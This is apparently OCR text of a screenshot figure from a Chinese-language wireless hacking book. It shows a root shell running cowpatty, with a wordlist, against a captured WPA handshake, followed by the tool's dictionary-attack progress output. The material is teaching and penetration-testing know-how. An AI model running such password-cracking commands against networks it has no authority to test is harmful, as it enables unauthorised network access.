 root@ZerOne: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
root@ZerOne:~# cowpatty -f /pentest/passwords/wordlists/darkc0de.lst -r longas-01.cap
-s zerone
cowpatty 4.6 - WPA-PSK dictionary attack. <jwright@hasborg.com>
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack.  Please be patient.
key no. 1000: 012vi374n
key no. 2000: 0b10qui41
key no. 3000: 0i11355n355
key no. 4000: 0u7123i6n
ZerOne Security Team
WIRELESS HACKING
图 6-18
root@ZerOne: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help